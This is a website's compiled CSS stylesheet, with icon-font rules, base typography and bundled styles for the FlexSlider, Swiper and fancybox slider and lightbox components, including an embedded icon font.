.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
h3 { color: #326abb; }

.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, .sub-banner #sub-banner-container h1 + hr, .product-details-header + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h4 { font-weight: 600; color: #236fd3; }

i { vertical-align: middle; }

.heading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/* jQuery FlexSlider v2.6.2 http://www.woothemes.com/flexslider/ Copyright 2012 WooThemes Free to use under the GPLv2 and later license. http://www.gnu.org/licenses/gpl-2.0.html Contributing author: Tyler Smith (@mbmufffin) */
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

.flexslider .slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; border-radius: 4px; -webkit-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); -o-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; -moz-user-select: none; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 40px; height: 60px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 1; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-prev { left: -50px; }

.flex-direction-nav .flex-next { right: -50px; text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 0.7; left: 10px; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 0.7; right: 10px; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; z-index: -1; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -moz-user-select: none; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; left: 10px; }
  .flex-direction-nav .flex-next { opacity: 1; right: 10px; } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

.fancybox-enabled { overflow: hidden; }

.fancybox-enabled body { overflow: visible; height: 100%; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99993; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); }

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container { z-index: 99992; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 50%; margin-left: -79px; }

.fancybox-infobar__body { display: inline-block; width: 70px; line-height: 44px; font-size: 13px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-align: center; color: #ddd; background-color: rgba(30, 30, 30, 0.7); pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; }

.fancybox-toolbar { top: 0; right: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; }

.fancybox-close-small { position: absolute; top: 0; right: 0; width: 44px; height: 44px; padding: 0; margin: 0; border: 0; border-radius: 0; outline: none; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background: #fff; -webkit-transition: background .25s; transition: background .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--iframe .fancybox-close-small { top: 0; right: -44px; }

.fancybox-slide--iframe .fancybox-close-small:after { background: transparent; font-size: 35px; color: #aaa; }

.fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 30px 0 30px; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Buttons */
.fancybox-button { display: inline-block; position: relative; margin: 0; padding: 0; border: 0; width: 44px; height: 44px; line-height: 44px; text-align: center; background: transparent; color: #ddd; border-radius: 0; cursor: pointer; vertical-align: top; outline: none; }

.fancybox-button[disabled] { cursor: default; pointer-events: none; }

.fancybox-infobar__body, .fancybox-button { background: rgba(30, 30, 30, 0.6); }

.fancybox-button:hover:not([disabled]) { color: #fff; background: rgba(0, 0, 0, 0.8); }

